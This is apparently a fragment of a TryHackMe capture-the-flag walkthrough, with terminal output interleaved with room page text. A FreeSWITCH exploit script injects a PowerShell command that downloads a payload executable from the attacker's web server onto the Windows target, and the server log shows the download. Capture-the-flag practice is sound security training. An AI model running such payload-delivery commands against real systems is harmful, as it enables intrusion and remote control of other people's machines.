 ┌──(root㉿kali)-[/home/kali/THM Scripts]
└─# python3 Freeswitch-Wins.py 10.10.185.190 'powershell Invoke-WebRequest -URI http://10.17.45.252/venom_wins.exe -o C:\shell.exe'
Authenticated
Content-Type: api/response
Content-Length: 14
Title Target IP Address Expires
Flatline 10.10.185.190 44min 6s
? Add 1 hour
┌──(root㉿kali)-[/home/kali/THM Scripts]
└─#
Task 1 Flags
┌──(root㉿kali)-[/home/kali/THM Scripts]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.185.190 - - [27/May/2025 04:44:46] "GET /venom_wins.exe HTTP/1.1" 200 -
Answer the questions below